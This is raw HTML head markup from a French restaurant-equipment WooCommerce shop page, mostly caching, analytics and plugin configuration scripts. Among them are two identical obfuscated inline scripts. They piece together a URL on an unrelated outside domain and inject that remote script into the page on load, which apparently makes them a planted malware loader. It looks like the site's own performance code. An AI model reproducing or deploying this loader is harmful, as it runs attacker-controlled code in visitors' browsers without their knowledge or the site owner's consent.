title="Royal Grill Equipements &raquo; Flux" href="https://www.rgequip.com/?feed=rss2" /><link rel="alternate" type="application/rss+xml" title="Royal Grill Equipements &raquo; Flux des commentaires" href="https://www.rgequip.com/?feed=comments-rss2" /><link rel="alternate" type="application/rss+xml" title="Flux pour Royal Grill Equipements &raquo; Blender / Mixer Catégorie" href="https://www.rgequip.com/?feed=rss2&#038;product_cat=blender-mixer" /> <template data-nitro-marker-id="54a8a27bc2e3e0475f989fa492340282-1"></template>  <template data-nitro-marker-id="monsterinsights-frontend-script-js-extra"></template> <template data-nitro-marker-id="monsterinsights-frontend-script-js"></template> <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="jquery-blockui-js"></template> <template data-nitro-marker-id="wc-add-to-cart-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-js"></template> <template data-nitro-marker-id="js-cookie-js"></template> <template data-nitro-marker-id="woocommerce-js-extra"></template> <template data-nitro-marker-id="woocommerce-js"></template> <template data-nitro-marker-id="zi-woo-hide-price-cart-js"></template> <template data-nitro-marker-id="vc_woocommerce-add-to-cart-js-js"></template> <template data-nitro-marker-id="ypop_cookie-js"></template> <template data-nitro-marker-id="ypop_popup-js"></template> <template data-nitro-marker-id="wd-device-library-js"></template> <link rel="https://api.w.org/" href="https://www.rgequip.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rgequip.com/index.php?rest_route=/wp/v2/product_cat/321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rgequip.com/xmlrpc.php?rsd" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <template data-nitro-marker-id="google_gtagjs"></template> <template data-nitro-marker-id="google_gtagjs-inline"></template> <link rel="icon" sizes="32x32" href="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://www.rgequip.com/wp-content/uploads/2019/07/cropped-Sans-titre-3-32x32.png" /><link rel="icon" sizes="192x192" href="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://www.rgequip.com/wp-content/uploads/2019/07/cropped-Sans-titre-3-192x192.png" /><link rel="apple-touch-icon" href="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://www.rgequip.com/wp-content/uploads/2019/07/cropped-Sans-titre-3-180x180.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="5bcc25df0d8b3621521af7942b9a214c-1" type="nitropack/inlinescript" class="nitropack-inline-script">window.MSInputMethodContext && document.documentMode && document.write('<script defer src="https://www.rgequip.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script><script defer id="775f77efe6983617b9caf1b5d1870d20-1" type="nitropack/inlinescript" class="nitropack-inline-script">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script><script data-cfasync="false" id="54a8a27bc2e3e0475f989fa492340282-1" type="nitropack/inlinescript" class="nitropack-inline-script">var mi_version="7.3.1";var mi_track_user=true;var mi_no_track_reason="";var disableStr="ga-disable-UA-144782916-1";function __gaTrackerIsOptedOut(){return document.cookie.indexOf(disableStr+"=true")>-1}if(__gaTrackerIsOptedOut()){window[disableStr]=true}function __gaTrackerOptout(){document.cookie=disableStr+"=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/";window[disableStr]=true}if(mi_track_user){(function(e,r,t,a,n,c,i){e["GoogleAnalyticsObject"]=n;e[n]=e[n]||function(){(e[n].q=e[n].q||[]).push(arguments)},e[n].l=1*new Date;c=r.createElement(t),i=r.getElementsByTagName(t)[0];c.async=1;c.src=a;i.parentNode.insertBefore(c,i)})(window,document,"script","//www.google-analytics.com/analytics.js","__gaTracker");__gaTracker("create","UA-144782916-1","auto");__gaTracker("set","forceSSL",true);__gaTracker("set","anonymizeIp",true);__gaTracker("require","displayfeatures");__gaTracker("require","linkid","linkid.js");__gaTracker("send","pageview")}else{console.log("");(function(){var e=function(){return null};var r=function(){return null};var t=function(){return null};var a=t.prototype;a.get=e;a.set=e;a.send=e;var n=function(){var e=arguments.length;if(e===0){return}var r=arguments[e-1];if(typeof r!=="object"||r===null||typeof r.hitCallback!=="function"){console.log("Not running function __gaTracker("+arguments[0]+" ....) because you are not being tracked. "+mi_no_track_reason);return}try{r.hitCallback()}catch(e){}};n.create=function(){return new t};n.getByName=r;n.getAll=function(){return[]};n.remove=e;window["__gaTracker"]=n})()}</script><script defer id="monsterinsights-frontend-script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/www.rgequip.com","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script><script defer id="wc-add-to-cart-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.rgequip.com\/?page_id=3134","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script><script defer id="woocommerce-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script><script defer id="google_gtagjs-inline" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-304CR2KJRK', {} );
/* ]]> */
</script><script defer id="wd-flicker-fix" type="nitropack/inlinescript" class="nitropack-inline-script">// Flicker fix.</script><script defer id="8c3e2d91453b1fe4153f86069c306f11-1" type="nitropack/inlinescript" class="nitropack-inline-script">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script><script defer id="8c3e2d91453b1fe4153f86069c306f11-2" type="nitropack/inlinescript" class="nitropack-inline-script">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script><script defer id="62c90be1cb75695eedaa3604ebd13f5c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script><script defer id="c9b4924f84df31e304732ac40085f938-1" type="nitropack/inlinescript" class="nitropack-inline-script">
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cucmdlcXVpcC5jb20vP3Byb2R1Y3RfY2F0PWJsZW5kZXItbWl4ZXI='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '1e1b2d6c68869ab7e4534e692af9aeb3f92fa4f78658e3377f28445f9df8aefc7ac2363e0f7c6e82b47747ff29149cc896a2b03af1f24d8339d3e6fde126e0b8'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cucmdlcXVpcC5jb20vP3Byb2R1Y3RfY2F0PWJsZW5kZXItbWl4ZXI=&nitroBeaconCookies=W10=&nitroBeaconHash=1e1b2d6c68869ab7e4534e692af9aeb3f92fa4f78658e3377f28445f9df8aefc7ac2363e0f7c6e82b47747ff29149cc896a2b03af1f24d8339d3e6fde126e0b8&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script><script defer id="5b672d050054bc632762f2f6c87077bd-1" type="nitropack/inlinescript" class="nitropack-inline-script">var cffajaxurl = "https://www.rgequip.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script><script defer id="e4acd14ad1c10749129d139f76ba60d5-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script defer id="5510afe2a567da2abdfd6fcecf93badf-1" type="nitropack/inlinescript" class="nitropack-inline-script">const lazyloadRunObserver=()=>{const e=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let o=e.target;if(o){o.classList.add("e-lazyloaded")}t.unobserve(e.target)}})},{rootMargin:"200px 0px 200px 0px"});e.forEach(e=>{t.observe(e)})};const events=["DOMContentLoaded","elementor/lazyload/observe"];events.forEach(e=>{document.addEventListener(e,lazyloadRunObserver)});</script><script defer id="331bc8048fdc6f3ab2062c3de1082ccd-1" type="nitropack/inlinescript" class="nitropack-inline-script">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script defer id="wd-update-cart-fragments-fix-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39d66ed3b18b9aebdb0fce17ac9484cb","fragment_name":"wc_fragments_39d66ed3b18b9aebdb0fce17ac9484cb","request_timeout":"5000"};
/* ]]> */
</script><script defer id="jquery-yith-wcwl-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.rgequip.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"62557f3090","remove_from_wishlist_nonce":"53b78a2034","reload_wishlist_and_adding_elem_nonce":"0ba032e04d","load_mobile_nonce":"5a4b12f40d","delete_item_nonce":"001349a40f","save_title_nonce":"7aa27b685a","save_privacy_nonce":"aa1a660eeb","load_fragments_nonce":"b7ae4e94a6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.rgequip.com"};
/* ]]> */
</script><script defer id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script defer id="contact-form-7-js-translations" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
